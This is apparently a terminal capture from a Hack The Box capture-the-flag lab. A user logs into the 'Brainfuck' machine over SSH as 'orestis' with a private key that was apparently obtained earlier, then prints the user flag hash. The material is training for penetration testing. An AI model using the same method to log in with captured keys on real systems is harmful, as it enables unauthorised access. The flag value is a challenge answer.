 kali@kali:~/hackthebox/brainfuck$ chmod 600 id_rsa
kali@kali:~/hackthebox/brainfuck$ ssh -i id_rsa orestis@10.10.10.17
load pubkey "id_rsa": invalid format
The authenticity of host '10.10.10.17 (10.10.10.17)' can't be established.
ECDSA key fingerprint is SHA256:S+b+YyJ/+y9IOr9GVEuonPnvVx4z7xUveQhJknzvBjg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.17' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-75-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
You have mail.
Last login: Wed May  3 19:46:00 2017 from 10.10.11.4
orestis@brainfuck:~$ cat user.txt
2c11cfbc5b959f73ac15a3310bd097c9